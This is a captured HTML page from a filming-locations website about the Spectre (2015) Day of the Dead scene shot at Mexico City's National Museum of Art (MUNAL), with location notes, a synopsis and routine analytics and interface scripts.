

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/2666/Spectre/National-Museum-of-Art
body_size: 15970
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Spectre at National Museum of Art - filming location</title>
    <meta name="description" content="Filming location of Spectre in Mexico City (Mexico) at National Museum of Art (credits: Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Spectre, National Museum of Art, Mexico, Mexico City, Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Spectre at National Museum of Art - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Spectre in Mexico City (Mexico) at National Museum of Art (credits: Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/31146?fsid=31146&w=600&md5=1130EDB2FC4E14523F7E50C3853FAE0D" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="1536" />
    <meta property="og:image:height" content="643" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/2666/Spectre/National-Museum-of-Art" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/2666/Spectre/National-Museum-of-Art" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Spectre at National Museum of Art - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Spectre in Mexico City (Mexico) at National Museum of Art (credits: Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/26/66/2666_spectre_national%20museum%20of%20art%20_%20museo%20nacional%20de%20arte%20(munal)_3.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24">
                                    &copy; Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/31146.jpg/w/600/h/340/crop/true/nos/2666_spectre_national%20museum%20of%20art%20_%20museo%20nacional%20de%20arte%20(munal)_3.png" alt="2666_spectre_national%20museum%20of%20art%20_%20museo%20nacional%20de%20arte%20(munal)_3.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>National Museum of Art</span></h2>
                        <h1 id="secTitle"><span>Spectre <small>(2015)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Spectre starring Daniel Craig, Christoph Waltz and Léa Seydoux was filmed at National Museum of Art in Mexico City, Mexico? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">The celebration of the Day Of The Dead (El D&#237;a de Muertos) in Mexico City.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Mexico City, Mexico</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/51/Spectre"><span>More locations of Spectre</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="2666">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/2666/Spectre/National-Museum-of-Art" data-a2a-title="Sceen it! The filming location of Spectre in Mexico City (Mexico) at National Museum of Art (credits: Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24">
                                                &copy; Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/31145.jpg/nos/.jpg" title="&#169; Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/31145.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/2666_spectre_national museum of art _ museo nacional de arte (munal)_2.png" alt="Media 2666_spectre_national museum of art _ museo nacional de arte (munal)_2.png" data-pin-url="https://www.sceen-it.com/sceen/2666/Spectre/National-Museum-of-Art" data-pin-description="Spectre at National Museum of Art - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24">
                                                &copy; Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/31146.jpg/nos/.jpg" title="&#169; Metro-Goldwyn-Mayer, Columbia Pictures, EON Productions, B24">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/31146.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/2666_spectre_national museum of art _ museo nacional de arte (munal)_3.png" alt="Media 2666_spectre_national museum of art _ museo nacional de arte (munal)_3.png" data-pin-url="https://www.sceen-it.com/sceen/2666/Spectre/National-Museum-of-Art" data-pin-description="Spectre at National Museum of Art - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">In the background you see the National Museum of Art (Museo Nacional de Arte (MUNAL)). The museum is housed in a neoclassical building at No. 8 Tacuba, Col. Centro, Mexico City. It includes a large collection representing the history of Mexican art from the mid-sixteenth century to the mid 20th century. It is recognizable by Manuel Tols&#225;&#39;s large equestrian statue of Charles IV of Spain, who was the monarch just before Mexico gained its independence. It was originally in the Zocalo but it was moved to several locations, not out of deference to the king but rather to conserve a piece of art, according to the plaque at the base. It arrived at its present location in 1979.</span></p>
                                                                <br />
                        <p><span style="white-space: pre-line" class="linkify">(source Wikipedia)</span></p>
                                            <h3>ALTERNATIVE LOCATION NAME</h3>
                        <p><span style="white-space: pre-line" class="linkify">Museo Nacional de Arte (MUNAL)</span></p>
                                                <div class="link" style="margin-top: 20px;"><a href="http://www.munal.mx/en" target="_blank" rel="noreferrer noopener"><span>www.munal.mx</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            museum
                    </p>
                    <h3>ACTORS</h3>
                    <p></p>
                    <h3>SYNOPSIS</h3>
                    <p>A cryptic message from Bond’s past sends him on a trail to uncover a sinister organization. While M battles political forces to keep the secret service alive, Bond peels back the layers of deceit to reveal the terrible truth behind SPECTRE.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/51/Spectre"><span>Read more about Spectre</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="2666" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/26/66/roadview_2666_18.png/nos/roadview_2666_18.png" alt="roadview_2666_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Mexico City, Mexico</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/51/Spectre#map"><span>Map with Spectre locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23914.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="joanna"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/joanna">joanna</a></div>
                        <div class="txt">2018, October 18</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Mexico City, Mexico in Spectre starring Daniel Craig, Christoph Waltz and Léa Seydoux. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="2666" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Spectre</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="2666" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=2666&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
